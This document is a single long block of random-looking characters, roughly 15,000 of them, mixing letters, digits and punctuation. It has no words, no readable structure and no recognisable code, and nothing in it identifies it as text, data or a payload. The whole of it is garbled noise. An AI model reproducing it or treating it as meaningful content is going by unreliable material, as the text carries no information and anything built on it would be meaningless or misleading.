o(+~16)T/h&Ey~4qCrU0-S+xquQ]wiYkorr]9;Y/)Vi/(zY}4E7Vzft9TV7C-dpJUN%%xph9krrpKU~:)~z/nSY:ikphV^-yzB4@9ipxfOCeYxISUq_wnO0uK(0xLup+_-{kt:rkn+B+uW}s6;iWwOCCFY+:;qCU);i%sW(tWJk:ihK+T6C|BdCN;Y)N%JqR&S+0)dB&C^A{4VLNu6SNS(+D+S+]Uu4B4^E~U^C-USr1iVwxxiw_oYfqEk(4T^SdI5/5+-ppn(r7y]dCf7o+CqI7+fr+{1n5rh|(1ORkYYKINr-rwXpJFUsq2+zJQS2h27dITApyofozhn]We0uWrDn9/7~rDY6etViWrip2RLCIQ^uhRN0;o0:dWQ:^wLi~OSULJdzfRxneE74O+iJNE9ryr5kfR6+O~46^dpz&z:K:q5wNid+^J{IN_:4SpWUp5):O60sY5:K:1ok)rC~p2^}JL+z5N}dJ(A:xVEU7w)d5y:+]}DnJy^Jxi%rJhVpC]2t2EWdiEDtF(LK55n:FJhr5JCDJ)xRr-nhCr2r7NhK]}u:E]5OJ2wzBk5J5{wh+X4Tk6drJ%KhJ/UR&;Q-V~RV/T5soU1}k]Ly-:phpu%Ju9/T}Cx4R]r^NUui~RohounFztzw6]:zTWpBL:SOfqL-opkx_S|ENzO-rC0fW2E4FC@7]^O&JTDVkwonzDLESrr{i4)Y}wS]prr0{++EWSKsVSoRV5~:Rd_VpzR;Kni/6&eVY10ofRp%k:o%V5AE@5~K])U|ds;+WRruSwhpxKR%J-stx&RSD5UOxKn:YD2Dk1s;k~X0qo0]r-B/Kwhh%dn~^D2q:zQX@OB]skuh@t(~niU5D6dEKRK|61C{QO)quTw@pBshhJYehS~RLIxOfwWh(tSnStS90z6)y:rEzC+zOk%|z1:OQ)rqKKr]N{;BfXQDz4dRw}_rOp:1B:~y2/^h:OO}IhD}W@JN+_Ot;sL@TuLwxkru)QI@:r-Bd7i6y%^{1piQUw:QTYOI@}L+-rLis5F0d/_0VU_Sf%AeduOr]irwKzX]FKEos{6t|uJ{06^/qww9d}:/i9:sD2:/(WzA&;_(UFT)Lnp)hsN&x)I+UWq7%1:s&dCrfA:2wy4r%^Wx2T_D_QN~hKhxu6d7OQW4Wt&uxT+z2N+_Sutx:p]s92rrWRuOzzR-)h((y&B7S4:K0ptwS-S0zN_JNK4utAXwp|fBN_RE]Jx:Fd_:NwUC+w+NudrrRFACX0r|@2W@I~UfkEWuDk_5ooi54VX]QOe/R|/:Rqq:2Nh)4X]1p%N)yw:dFq)1YSOd5)/z6sqAxYS{p@N:F1]-6oYLIenBF2J(qy9K4%tdF2oLkQf+2VWLBrp|B9_q^Qq+JUVpiWRz7VAn&ony7UwL5ox1^hRFT|I0Lx7S;KhwWxyDiqssBY)@SrD6ip)DDf:uT:q~OrypW~X1T2&:rx~w;5dLr)oSBO0OD{;E(xXkrd^i05uiVTQ1(x6^zn@UA+{kSq-wS5@]re1IrR:DrCCpx4nV&|Jhrt(Crhu|:0JyxOpDrS|54&yE45VJCkCK6L~K4S]-p}LJX%}(xVItF(ps0wV9Y{6Uk{/O5x{pXBh-q9)Q4X9);yWV/Qp@YN6DJQhfCz1o]uFhYpq+xSkQf}u6FODE(}u+kJTAOrw2iEE97+d67&0C1tfiFQkLLiQFWqyQFw_YAwer{sBwA@KV+BOCfAzh(1SY-E0;Irw:A^{fdnwUFq^5yR/-}t6IhQXxRwDVk:]w&f|y7f|NBRp-OFI1Xw|zNk;(JqI^EC1;)k:X(]&y~|-SUUK_z)IRSW@n6F)}(s:JR0/Wz-VQ_J~D7fpr+-4:4z47K{Ayz-R]V-XwVpSTDr49A{1q/r;z0QU|VUDXit/9;W~t^dN1AfxXDd1_sz0wBo_yosJyTCC}Vp2oTqxq|YWAX-ADYF:O4A/w_QO_sFO0urk0&e{7EiRULrBhW1u}fT-5u]xp96yYWCDrr4Lr^VAhNLs6Rs9xO&+dCY_DeXs|4q@~IR}nXX4tNVDuqi)qkfWhxLuBsYsf]Rw^4%BeQAEtI}9Ye+Erk}xzkWx{ywSz+VCV1YsY|2d0{-0+n0_QuynrFV^qLIf{Q{s7V|OUhi4k&V2OA0pU&xdNq1w&Ez1]|%2Of(T0E|1kX]^A]Cnu|Up+97ne|t2;h61JV(hpJEs~]}srz516xQDd/ytd0R9C@:9(uFL4(|Czny)(wF2CYQd&}(9)IhoxOAAuhz^;+yYdDh]|9sy7EFxK~CNJ|t|B_yBu9^AUY;dT]p2y9yS5E_7fDRt/nF1%dq&Fx4CI-0y~XkC0z5f|p_qN}FRynQ/LdK6&U(f+p449RLOoCO@YF5}OR}@(27z(nDxqF){Wh&&yRQk51}ynXB/U}4&oKwyo6Rxf4T{r0UwQkXJ5Ik;@2+FfJ~Xes@A)xBDI@:-_@hUfK6iY0&|dK:D%:KoFLu0Ct&Fz@TY)o1Y%o4q;L)R_uzk}9Cz4rr~Sny;Nnu6DYdDndw^Nr)hNz0)Cs]Y;VTNDLN~;s~InSfC%(W)91i)61AO7A(}yOS^rrKhI1_2Fti6dXzWpnQsL1FQqnoCS@wiOoE0z0|dK1@f55]51r0wU0y]&}nt~{I^ehUhDT]5KFEkJ1@95/Q%A&XrkO(fQ-%E9&dK-XdsRF|h+;Sh4KD~%4QxUI+U1V%WJ)20yJ_5UFFO5sR:X9_yyx/ynu(OWB2r(09A@NF0f4+Y^Xe;%y~{;yrWq4tqp^uD^UDzST+Osfu4ywA~tX{LX;DWsEoQsJL;}fYB)BS&(XX&B7D]CtCnd5A4^460F;X)L45R:t4/D4|/}/Wye/D+~NXY]4%%EenBuSefYh:)N_Je4Q-e}62Xy]L(rh&e|xppXph;Et0K9hT:E6oTyeoh;C+x|SnzBqop++o(Y2I:-|6(|toI:]~;)x~yT]dW:6WO|5Ku;yRLn;~_K_1YK_)CrXyzKxuLwR{C9wL2yTX/NTi-^2f9~0RhzEN2d@S-hECpQwrL5zDDyupI(K_OCup-51_pE{/|4xD1YWB)1wJ0YkxAxyuhRou{kuDoDek_kOdkWhT+y~u~RpA:0YieV(|hD-kN9C6uuzJuhOV|+EY9WS&N9)o~tfi+w(q~rIIYruDrBtN2+S%Y]+~Yxxh}d{IzxrhIBQxpur0di+u^YIL}rNB;y:}YJ-O}~FdXV5VxX(ppIpE^~L@C|:qstF:s)F@0e+VuRoEErBt]k9VJ0oOVyi&(X2VJEYrzS~~BI/UCDi+AY+oy2u9UxdSzxiW{^:&uyz9yqRp]Y+en(_e~CR-X%SCdyTuzFX-FYBQtET(e/w]:R|FTFLe6~zR^OW+sduk59L;;/C6X7pxw9D_7yqCkBnLk6FkC&F^2X+:99;+Btkyu4iUnrX9C}Vhzo]KtQe6y;:r{W;NuoIo|eJwewr]k6Rzw~A9|~i%F{U;uk9h@pDEp^Virwi_zOuW{{kkVBOEDtuq9i|~IB0uNI~WA-0B~kWdVrrRJWJd+&&]^qq-LFYXB6CkrqEyyuU+&]uruDOIBrCDwLduU(IXt-o}FTLixw&)IW(qphOt4I}@i9~k-dd1uNy+O|rBC^hk;k;t]-(WhBfhShV}+kV+CxR-)+qdVRY-pOh]DTn^^_XUd2)]{iFoE;FeRpi2xS/tw-xT:(/1r+zdy]LNhqqD~p&9tuQx+y(CILq0F4r0622sotpfOyffUAUDWk%@6sC~tf7Bf;Yu;%pDy;Ldz&9p9FtNuxY/5L0DWk2I4I|I{E9twueT@Wxh}/E/B&}E|iEzC~p|tN+W;kw~WIC:L5LAIh|NBYWry]kQJBrr01/Ii66y/KUo+~N+s-A]y:|h&wE]Xh:%%Q-Vk}Ir4WseFXwxLr|E;;|xiL{yWyu%2DCC{dYY|E)6&JrJN{UJ2^+kezxfS6x-IL{Lhedp2+tkuT_-6(USU6y^A0N_zR^2V%6i-6SUBLU}KI|qWU-K@nzf_YLF9^uu;0fz2)4TYOEWrO]Uu6x]^XeeQN9xBu]9yJy]D2R0_^TT9rK|toIUYyLLprdn}}:z:KC~9f~7p:rQL_0WykFzzCF17Jkdr5505LI{Ir0pTphEw]WOrL@L{ou;@1/10)SI(V]h6i~D6zRzu+x^p5Foi@opO_hJX)uWr]xe4EtOwIQSfwr|~~yWrEI46DrrLL_twwp_~dBWE;]_ppeewuw4/{r{(/Oe4Twni0oroBnupSDDL49/9JEAFrIAWt~hruR|}%C}difAEnN+i&nzBd4St5Y7NLB9t^yTE+R9+&4WBL(SW]/efeU{%BIr41dJ-qq:0LBODWwN]L~LxykB0@J0hrqT4Cu;x0ICz6Du{F^wxy&s|/CV_1TyB_dEwx--CN;UoTVsIVr6R|5Y}B~2w)NSOpr&]{+4T4T^Eezwie{Q4zr9~5CRWx}o0u-yrEhJ;rrD6Tp{VJyk@FO0hEtSx~dq~_Vh(z}%UzWOyAQxrqE_:Ver6EWIV~UEy/zLw:~6I~6zh5xB6RDW/SYuy^n;6;YyTC9X7WR4L%p9Oz%Tew^z({+_rEru|D2X7xAD|R:YA1o2yS%|xVy74uT&T)x~qYxC;ti-wJUR11^UXTSh2;^kU^I-;|4xr~L0n;W^d:VYrqUr^z_I~:y:t(u9uEpoJx/Yr]hpz]wC5O6D{dBoiUz6EXRwd@|C0~k-D4O:^;YEitxE_k/QLWrInL;rKKoBrwkXr;wDSp~^/n5IY1BSW+6z6EU~TEAIoO}pnTpWEVW;ykU2N(kKyh~|dz)q5BTqRW]NrpxR4r6QLz-1fdSJETCp~)fzIrwfCAtw(VrUu1uz~k]d-CCJ+q-&70dEpsVJde7C~hW@AxWh}+yBYTF+]Ji~W+zyS2BAo+q&TTnNB{V-p1BiWX2(]Ur5-E2xXFNWx:&k&kqL5BJhor]uY{VqE9L-2pT;r9J{rJ+k-pI_I(LKXwWx9-69]xUn5};fE{hStBUJ]:~_;d@NikNL@Rpeu{(A)6;({1DzC&]iDruRWWDY900UnS9-ikxA9IupnxF5IdSA2NSXQ(nzzqE(X++WF)FWrxApr;(Th0O7%L}O+S(E-0JSoOS:N6kQ0WL-IA(:;DCd}L-UFihJsBJ9hyVxte{qz@IuWFtOVJ(WLDi7e+uJhk}YJRkAE/|ziyBUfp^6LJWIN|;^zKJe^qWt)t&Ar@Q)Xp/Vn~~UEU~p^6NKJrRxn7y0%DV_OVR/~]t1OKA^-T0DeeexL0koYfBKsF^CkyzDi0kIn4yrr(z7q5w1o+|XkW0d{t)SQrx]F-u1irhX)(prWIDNh;WiiFS9@W_Kh-SBn(0)WxNUrUY@fI4hd-V@tEABy9_:x~q+U4ET@z]]75~SIVD+xX2d@Ih04iS15VCShkdV1/Kdh)xp6sF@0+t^{&;)oX0-V^o(0T+X5s^_@;u5Fd/^1/Cw_+y-7n4kY_|rVYfJOXkiU^O}Sy^I%~F~r:J}t]fz{D^yS(%%t&L7Lqk0eBYh}:Be;F:-+rpkAOuuOV%zK4r:(kiqxx(91@A&7|pwOwy^]XFErxNy|urC4rS&JK:^DLhEpBf@46TpWB+]S0O0S;OkxKzF~)q&;OCIL:BV:OAFV:JpEr4SBunh9n@yhkLJE]:AkE](rw]kpT)QETp1|{Q57|h:S6]&SV6@EU4Yr;F1C9|YnT-@WR_SqyttUE65{OT^i2{r4VFE)yE;+6;&L^dn/Q1E49xF:RtsI5&k;o/@pUqpwu;UD0Ji_Fpi-Lou0zFfLs]sooiOfrrRtW_r|x_Iun^FOU%Ai}_sRfw~q&]F-:9:pyx;:prQwFRVk0Adn+N}:Wq^I9SzLOLEArr%0ADrtty@iThDniUiYUYLDYU+u0hyCJdfXdD/&FF~_n)BpV}QR-415VF{1}B]uIdh%|uU@u+6dRhD-B9e|:}XxQ)41)Q%}/u2^/QBXsK7Cs1OU;fykRi(NX~95hzfzrUTN%-WA|YFyuT&h2X7eDCuCpDnx&Y4+xeEBJ6qpd/s~}F~W0@Cy:rxVf5Y_FR@phtf)oRFJ4o(Kw7|:px1@I}1F+R9xxEK9wN_^@5}1_6o10@e/:zyh5KYsBW02}:q7f@se__Xz&4/4^S@W|L7Ct{D;|pwx+IC)wAwX)C@e7F5Qf)Ep0KK22&27+E{1Id@_)OpB{Io4/2Y9psx)h11UD6DeY/A%L:/1J]qhXixuU4K]eAA~]~A]T+s-n9sEhO{ATx^rr;V~5z6]4y0fCJs(FwBWw/t~KEx]L0DN1uIr1WzprL]NC+]hC@s;xz+6xz56x+CpQ+7A19uVw~L-DB7U0XqA{R5fFAQf{eN6weCh_5Wrdq4E-5Qr)^S]@Okrt^LWtY:-(s/YE4kIx/QUXSifOfx(:KN(I)dAs1z(N77(NShU/Ewpsx}U/QsfR]o(sx-(sk/7/wY]p;DhRwRK^9ni&VC_kYftTdphOti~ur)i^hpSAp&DCtd)&YiTk(/Khp|4&p&/Beu{-p6]-p6Voe7]TpJtW;TJWpO{Wrk&RWTY]YD54W0YsyE(T7];Vp{f2U~Y|7;^4eqr]U67|i744k^FkU4tr6FQ]UJN~r)xWN~X4p%kkkNV2xO/D7]4TroE~kWXR6nup99f@)QX2hyBrhAEO7:fVh(sDzfwpAFAB|Ie&h|eSwUk^I@N-wpF^YeV2rVS-hXEszoEOWILDre(IY((r)+]w-JwCr|+@-JSCBu_Rpz|q(_IOYXrDW7Ar6w~2-K~AEh~I9-5oEELDe&&EuN:4phd+/ozA^+EV^UkR-oS]yw}+y-:rA9LK0q]w{Sh~Q06O6WO1^wE:Iruu{uO)WUy(prpEoW:+Or+;oDI(E+;IIIxLkr|hEhW%YIhur+i|WryEprp9yr+sOU|Jo-OAL+~;-rJuBr]&VU|rx]n&Q|QYUD69E6UUJ|WruuC0FO|@]O}S~-syfuwz{k]4x+YOJq%p0q/B+9xJ{h1p^rs(L&9_Vw7Kh0eO^Wodh@usq&%}Oq(N(~QD;Ir1QR%AUow{d]S:}2S5RDEn]9:_oSyAyOEB:+wdSDy{F25x]Sh/A+E-^-zRET{S^uiVT+:&dWt((oW/U06_zB6pV9Iq:|r:^V}e]0S5d7Q{Te(dI~rE}0+d{sx(R^S%uEEtB4Sd4DS-_rz|e;^|yqx|FzxBW-E5~WSWr|rxRAWq7KkBsSSr67EpV|^A:Xk(yW^(K-ktVQSSh9uQK4UuC1ky5}]2iD6Nd5q20/hQ%RUs9hd&C-A:z|i&6n^p/|AD6)d&C&UR7TS;u_UNpDqo6Xf]EO:hoorYEFp+C]B@f|p6+u-~kkuT^L(~/:ppxFSn^ASspLps+S:Ux:x62BfIxwxd;}Yd50Y~qu6)eO:+sr;SkD^)q66~]qrrx9u~_~SrFdf~}5UWt{AiSui(;^hqn7ydusr5o]Se5DxAk9E5uwrtKprU|JxqK(EqnCSx}0t/E]N+w0%]xYiUW%^IWneIq]yUS%~nqw{n2~Rr2S]oS}A62_dn+Y-U2}:k)6:DkzQrh9Yik]06)niI7f9W2/WACVDUO]IWYU5d^ryKf%KBO]:OhB6BqD@KqoOkOA%B:^FOhX72hh+K-kxB^tp@rXQp-i}D:D6hpIAWw7:-hDATWUT2Sr7AOC-E;:]w92OoE4iKSWCoSw5zer4nOnpO6|0dJEkK^6)-^F:CrwYuETtoS)X&yE79)x:+)(u]f|hWJ~ED29Rir|6ixu4pihBISyAxVXUzV2fRqr]Dq]Nnr]hUr~TDqrEIJhLR2BsJ5RDux_|nJALz:WYIJ-2R29o:L]YJ/n|k_UirK5wLiV7J{ddk@qIXrx^]L^UiEh:Vpid:p+;IWz2@f^{Y}W|Qz|)YR0D0Ww)o]U7T_z^NV|UV@x^hx:JdzxDEAK:^xpEyqnqhTz:F6:92Ku0X:q(TUhxf(:_7~pI;rkD6YOYQK:LW6wq^F9W4Tpu%}}^7{DKhLo%Bk~;2J}SU:WE(iE6F~K0&;UF4^nO&TUuuphyfr:1|W}XrunR~%^|:zJRV%^@&(+IYkDru%oF|x-LX_dAx;IzIEzfh;pz+-)q;BzpTot9Bh)E9O+;p:K-ein0eiRutiUnyxU~K^5]/0d)pxUnUdJ4_T5S7%}@6qu2R]hS:6Dhz@+%BKX{}@{YV)&^NuA:{)4q%Tpx0xC::Y:^&~(_&pu(xi:_0ktfpwN-wR:J&ez~VxSk}_QWx;KfCr2W:2&qTDzOnJeAn}__;n(6Uw+VLTJ:F)B_deQzWThyRf{_Inzzx:]qIwUzx%SL_6EIuE6q~xuuF_&qS54Y~0DdqB|Yqpn_z(1kz%U^qy_uzzhx1iI^^KTy_oAqu@]^^N|^DzFx|e92uhi:Bx5_BtnE~kBkK|USY{s:KAe^|YW:R7DkO%D:DWsxACf_|^}_1VV-^x-x1&ofARfk7qIJxS0OyN(_VBS6puz:J2|:pf+6pCKV]wXrY&tRs4{LN0@_ko]~J@1ihL6J4uyw/VrORF7%9:Tt&|%oxtN/6dCxhped:XL~dF5ki9L6dFC;Rpr@J6wYD69V0eN2CX/:5e-:yTW4ySe1t-2NEDe7)Sw~I)r2(JurC6^-~&]id5_5dSqL@:EhUIBwUq]IiLkJzVh4IDne5q9|^Ep{1Dp~1q)u1S0++_nxIJU255/@C2_Jq2J]tTLz{J0Kn_C9JLW5)EV&KD/;zT0z(y|/|i(ru:7;^Rk^UqCx1|k+|LQTyrE{LN^onR|:t9n4dL0wtXI7~RAs{Rd5idk](7/+sR64uI%rnry^6:|}p;1YzF7D0X2W(OnOs;q/);YFtFJXJXp4q^||&d{ndXoAEYKY4Xo2(/{pB&f9%;0f}hEpWIuy-JA9f^CukrLE~9y9LT6(Upd);/+Wu;D_K/yL_BdC7z)2z|yW]VTD:0tw;9yF;ouWTo)ww5yD|i{4:O+IX^(;:EI~:k:%xYFN-^fee/u:QIBuphsdAK5FnqL@&y5NIK+)C5te9x0sS2yBNp(1J5y1;T{nY%yotn1|qJt0B{Ft46uw+EJpFIrIsLEQsku9S;{Y/Y2+/2t1d0:W]]Ok}DLfnd9O5~DEs:Okw/t)fYS6FURt){1%z4kWV4(6V2|07|-SW|w}nfki]AzoCe)6p|WLs_(JS}JIq&+Nsxp2(YUVuS(E1/AIw;D/{p1^dKQI4iAJW77%|JEAB-AOu4~2B16Ow9RrrODkASexf{1O~|h^^nh2E|Q}BT@6y&Jf{@-7A^p+Vqy+@sX4fs74N99dNo5T4;4FnOkJE4]k5U2sVdr@Q}WLs)xse2N2xuR9&6kSsW&x}Sk^9@+9If;4&2UYq^-qpEz6Qh2s-JF(h;yJKw^}Wh}4U6s4U]W1W%]XWu:DrI-UiDR-NqiTiOCsdA]5i7rzA4e6i|s&|LrL-T40+4|^D5erz5+4)OrxONK0xn9SrV:^Bro_nzOTKDoT^ok^B&e+Bw@zYr4_A%%5B0D}A(pE0{TJy}5T7%9dVD^F7&NsAAETeABDox)Oyk1}-VQ4Y~yX;0TX/Y;}ts%V)zsE-9C)E7%w59TtKt6V^C%B)o+RsRDdDX:qKo]x5JViEV|BVur5IoxWDTrhDe-0-oU)NdRAYo~(_iW:QedrO;0yB;;@Srw~o66+;@OBt21doC}JnxxLQ_:W59+950o7pLznyKOquo%^wnxYfJoAKxEr;Lt%(KKi_Jq~UK}&U2]VJ2)&-n;EqxL:qr];Y}&7@&L4h2%9QsAh;X]J_X]Uy}X)(rhKpwhoDn^|%s^SFR_WI:D&J}_C~R%i0EC00N4pIr5%TVpz6;Jq6n@6tns^%_In-oww&}^rz0t]kphKp6xdIKtNsX{5CT+pQo-Q;0~Y_y9F))rTCrx}p/D|F~ri-spW/RJ_ft_WS2Cnx;I{RV(t4O;Nsr)91xJ1&6iFu%thQ;_4]:U|y;;N_x:YAKnIu0NW_)%_w;5XW1do}|+op)D5ue(5Q6CyDdd7E9qK+DOT9oW4+2F&d5V{)0ysx^%&|tJfVXR{+@pyi09k51rrq-NdznL&e_DQ61u@W_~t0|&OV-h11^;Kx%iX{WirBrixn(+uQ9;u/edes5Sen2JC1wFr+:Iw/X2;wtrW7V)/fV5%&tfE+5/r/ILrptAkA|9Lpt)i&7_qk0rt~qCxY2e9uVf:fd{W2(%itkJ;D;DLr;DQA(Dq^:5z}/Y:Ly+;9%RfuErrX^Iny^-Du6/{~5nK(_fo~A);qFksT50TK%250o:d7|)/L|kpJQxUxAD1;0q1}&O07dnB~zRu;uFw}1~s@s:nOQof&u%Updz%Qh-@Lne9ie7I;)K%]%Whd9Jrwf_%57X@}9yuU1S6@2}e-%DoWWoW(huD9ho(z6pOYWOKeWC(6krprqp{rwn6U]hIV2Kxf2UKYOdd2:zYVru-r|z{BuIBB^:QyuB~z_5_K~SOYFSB~D{|]RL7WTEn;xiD_wD9t0Fei0f||}F&U}i5&sF{AsB16s%wSnfp:@D92s%5|]f|FKe|}QX7osSD)/es%/Drunh6-p}/uprp~Wex9pEUwhIL9;+wOOzt]6RC/yAzS;uEwhpE-w_9ILWtrxrUkB:JyxBEqh+(D-{:(@)zEuJLoY_CBTVwuxpNrpDJfI~IOrU;wurSKYFIr0IBy~C5D-yzEWKL&L25pho9J0Bk]Dh+xJExkrpo5f_)LDdxF|KW/ps5}:2~EVEI9]6q:uy2~CIE6zqszF;quzq;qw6L%AVJA:}(r-6^Tu+qktqK{CkuDRB~-LL%pq|]C(IudXF;OBKFY4):}KQ7nfrISYuxh)-;orT1(Buw612%%N0CS;wkC(-XEzoW(0kWupIykNxDDyktuT_LFCfw(eFNWxULdN;RS@R;_0ey57u:Fks-JrdfE@on(LkNh}Bfd;-4O/45&52KRhii6x]J5{f~V|@/]+ff(&oE}]qnnzU+w&TWy{u(ku&Rxku;]6)t-hTxdLpO]qw]urIW]z]r6rwIOoIF^thORrkYYhV-CdyL0{{D@Le&OooQru6^Se|e(UquF~6)+Erz}uIfI(yNfqNRRThS9SpyiokrifrTB~ErW}1kB9&fSUXffYrB6@zVxnDk}IS{kN]h&&Y%n^AnB0h@TDD-0A;V2uRpLTu~1ruO6Wr(tQ+w|pI(^VN~nwu+:z]^t|r6+rsQNS^E5^w4rhkyYh6C:-i~d{hpLNzioW6KK&udCt6UDf_;L2%&O4wFwn:55554@iO0xip-5tEeQI;IIIX{;~AI((qI@:QErWBCp9xEt|9YrrQ^Fu+N@UV122B0h6tf|Oo%@KVd&(iW}JsF@IFAwYrLIoqL;7D-d]}@i6OB&OO56Dzh)Cp5]ozr;|6:prC|0Qff7+6xp-dYfLStz:uiCy:W]FqwprI0:(L-zu52SELz5t~~pxK0Ok@e5C5K@1ettyN(|D+1w}JTSIp(U:nu_;D{IUU&;u_@4uu5pBNWWuED2iWD_Xi~^FQ@fV7~o)5]J5p]I/d|__Sp9Q~Iw6SO&A2rYYEur_Yq_4Un/STzzDKt/fh^DBINX9YxS6JRozVry;{DJ--K~Sq6Oh]7y^k;(yV]uAIVLkuS~@2k5B:4/NzUL_d@q{~C4nJRs/^yrXQSLYSt{kELwwI2}e+9eT5EYQt+i-5xxrQQ}iIr91Qs_r9))(pX}FF%uNRn)}A5fnqNY(O}0B/wf;Ut--k0rE|Q2^0(sDAD/;W+;){ff1fTxQ:fBp9pJIyE;k]u-OI^4etTz:~|E9s{O{pQ__yVVY+zRx~6V%xSrE)6u1sRu_(JUw^B5yos2]LCru_UC9K;tWyQK0nw|1dR0Xq9fLn5]Eff+dIxsVouNq9drQTTFd)s1&BT%hd)hqYf:KNEdBXi4ez)-KBno0prw+yB)L4AeI&~~^KIWItA/]I{_A:_)sIDVWIArDp~UE-EwkS-uu&u:/ReDSQ{Onp(z%okx]~B5]iFzFtC%@IWTqqrru6U6rp5{tRp9~E-uW5xE-KDyAD1yOR14zuL+%hEoJ|_fWwNWi;]SUEO(u+JT22yr9+ipuTBRhrSqDut7CB^]|pXY}ydq9S6U:Tp^dB{NK/IBf1}Nhs+i6_T%}{25uA]{%q2uVX4qXII+4+&6-R_E]zE%x}kxrCzIpIB{h(AexxoRQY;6hFKs6SnRT]iJkNkz|;xrRJ0~C-212K7pkEfC}tk;zhLNT/UW42tk5Eh/|;(/B;YI-}}DUQ;)E6zeo1y;VpIw/pSer%+E6z;0okS5R;~tN]SpohSehSK+EQLWo~niJLYB{//u26x(I6nWz~]7i(L+sWROi12EzVsokF%ww5rwuirp7I:1rI-o]SDU_zzU&Y46/+t+~VU^Dh-uTx^9NeE%-}nL^DrOIwBsUWFNt+y4FYhyN%AO~sk:-rUICdJBJ05A:q5}:qCN:qdsTFV_YXV5-rs5AFEut9Vd]|ptiiFdqdV~}T}5iL0~~r27~St(OdIqy59S1}6-J)V{0+;rCBXuk]Jw%]It)zY(wF@Vh4A]LIAFWtsOBdtxX)phT95^KO%(TzY29|46u:rN5Ih-Vhd&rLxq2|w7]^Ad~7eAq+q+UB+;r}uBO9n~]+nzoDrd]Q_fDq-|iYsEBJyu4ppSB9e^|z1/(2L0L1yKq4f;zJ)00_:u66Rri^nfsUIS0r+%IS({IeEer7|:NezVKAFQn(q))J^1VT-0qru6q@9u}6Q/-7-JC_0u%9xJReDd6]]9ekC_u6)iiUABri-W5-WqDfzVFFIxwS-^|A@)kNC6AzY}2ds67pJ(xJhpu0~Q~Vn);04p)FyxD0Ak(-s5A;I_Q{BD4p7O2^LSIO);NFEN6r7S;B{5Y)r6EphuwR~Kpr&OBz]tODqr_|Nr2ziJqY}N]DD&zS5^o)u7~7y+z00U9Oe%uk0w5hXi{5X~~2B0LD~@BeSI9rq+z96qJ-}4i%ey^xO^{oLV7pVk~YTJ@~OkD^BR~AKr/sXN|}9pfzoD{i_E^@+XE_;oy-K0J;0uI~57U25iB}Wkq}iLKhoT_1uw|pFzErt]C:wW0pSXuTipUee^NiU2YhL2pAp2k@dVTOAp19TnhK-F^n+O~iLeEpALIo+~fqD(RdR]W}ApX+|Bz^nVLrSd9EDnA1LAEh;]/x6yn@)6]u:}1)NL;&IrJUpSqWe_5-hR_QepNFO-uiC_9A0{K&59_W%VXX~Xt:hXkRfi2:w%(&kBBr+JY|(Fe1ktf)5Cd^/U+EFBz}7f)q0O/fpDeOhQ22nU@U-YrwX-r(oLiNy^6k;&kVwz~5NE;BXi97xq4d]F^t&27;@&W_);~1sEk7f(Ke/UV_rr%q2I:-fUd+nYDL|)trW]sJ0yiNX1KU+kU11}&dD){{47^1UiDwQNT-z|LW~drsO+_6NIBLLKX%C65K0]h^XxN_A5X;nTs;J)N9%]9z]NSfyxx_OQ+;WQq15L1ro^Fku+uz)d69YD]iqwV4wiFytX@KULdAXO2|Y%hrqN}D]z7EdCED)J5}rK0o(RR0Ysk;:Oh4k;WnCCFV1KUqCeOz(sK]-YCQ5L~4eExtT1;o9^NA:tkp%Bt@OBKq|(opK]d96x/i/_CI~_CCJO@Fzqqt01}5t1A|2@VtKwDi{ynCYI_-y~)}NON]n6QIX])s]d%7U)pr;UeDO9;NAn|Y|/2Nuz9&}|fd|r}eF7CQdDY:qCfAV9dB{i9e4V)1k2Et;99w@^fVsArp~2EnuS7;Ak9IYrrE5Dd6JSuuw9]L+stnzAf@s9BkQs+{K9+6Y&(AN|9p^TU&o2fEhC77{]-+r]I{DVYN}&9}z0-WKrrWq&VLWBYdKIBQxB7F}@Bnt&7_@2xfu~7x;prW~k|EC&|EqAW/J2YC:x~%&rw65DhVr-h^WohqQoE@y9r~5Dr~@Dh^_-rh%prINqEDfrh6OIw^]W)/%s;I%Iry_Ipu6B-K@sAFeq)nRVf&%opW|BprK-&f(];KD|rLE|rX_SBth4;4LDrtKstf]6W;NxdTyW&R&&/4Vqq99e{4-]J~d^KkAdn^_quE~tp&)-+sEo^WyLU}+inu(RhDux;9onRD:IDAO6-OA]Fo~yikn}Ih0fLo~B@k1oho&fA9O~rWswo9|qIW7ViWU;-rw7{~WdSr+LTW-JoWUC]4RxrWU@krn@VW7:@xy4Ore&prkwn@WYOr~oKrI4Sre}^E(+DWf;IWx]AWw/dW6w%95upOC%JO6zukO7nrxI:uWK+EN7(Ir-E]rfzr9/f&06%WSqdWtXr&fhLsD:Y9dO_x6quuB(RB5JO|V1uoFQ}T)9_kTJR]Sqq|wpu}5|]pOeUOV7ns^9y~C:AO4FuDrqqwL9(]ewTkYRn-RU;eQXK9xN|6^kI9xkdY6NsR6;)LprEur{u^x;KO6;&)^;sOxIkVEx0Druk9rNErrnwOu(;@xVQwx~|uuCx&rx7&h}uC6IuWquhR6WFnELu_S)-:^IeydIs:Ei;zrYnsU:9Jx+tdEE]_SV6zA7kiqUp}AqfF+RJKIu~t;U7VVzk6A5xkziqJALBSU7O/q&R7YiyzS_yCqoSVrh0_-s2uuy7ny+pwy--zIzsSdyIN^EI/S(~]fn~qqOihq90qpy}9pN&X6B}%pEz)xN+7ruo7pud^6AzirE9%rwDIyueLxA&O^;oy^]0FrxErrCXrruwqxVU4qAK+SwE+rwQOp~nW^Y]D9/2QNr2X2OIeX-h}-&S9CUY_QS-{eTqo^OSy)~6u%0~6Bp+FWhV9z}rQpi;B4@Y%JqSLI|eL:wNk}9+R@+pqhVNx0prUDJOJKU6C}R^:;+^;Qh^CA-NBxEpn]A-W)i7Iq|Edu]uEipBpnwWJpDhEiW~|@]e4XU^0I:qE64Y(OWANFEVn+&2z;syhAr){RnCYkIC|whrQ-+]]U+2fSnf2w-2Asn2YuUrVIKw0KrtYprri@p2S1r9BJpC}u4qFCit|Nr|XXUC}pspeon&&Fnq1u9Our~^rddEi]Rrx_DOEn4^;FuxwLD&512p(|4eVx|f:^BO~F:)^n6OddOrfExUEEV/T1r}JS5Y+5SpixqiA{FVCTr+&zD~wo0VhEF(ryn^:;u-Ik4rzi@6V0@uBsuK+;{id|wYuUWi:i]S&{JNS79TVt{+KA|iOf@xrIwUUB%0uUrDru(iJsd^UBqpreYidUCK:}AYpsodU106+1tyry|:I|_YIyIrI9L_pN};p0Y-I0KIr|R_pD^EzX4:d{sOz{;oWn1N+7{i-h@^Uf{%JQ%Vk;rk:6wkC|N(|LqRkOwA-9DhIrY09w(EI+@QR)AWJSSUK^AiB;]QAw0qU2~0pzDk:WhEx@d:-zq6:WF%AEfh@R^+O_:V&Dp+dy4^py;Ez_4xqOwIr;~{&^r-R61x6:QdX%)e{^ERy